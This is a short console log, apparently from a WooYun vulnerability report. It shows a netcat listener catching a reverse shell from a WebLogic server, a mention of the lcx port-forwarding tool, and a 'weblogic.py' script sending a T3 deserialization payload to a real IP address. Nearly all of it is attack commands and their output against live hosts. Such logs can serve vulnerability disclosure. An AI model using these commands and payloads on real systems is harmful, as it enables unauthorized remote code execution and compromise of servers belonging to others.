 ^C
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
^C
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
^C
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
60.217.100.2: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [60.217.100.2] 4388: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
e:\Oracle\Middleware\user_projects\domains\base_domain2>
lcx.exe
C:\Users\KING\Desktop\tool>weblogic.py 60.217.100.102 8080 111.bin
connecting to 60.217.100.102 port 8080
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 60.217.100.102 8080 111.bin
www.wooyun.org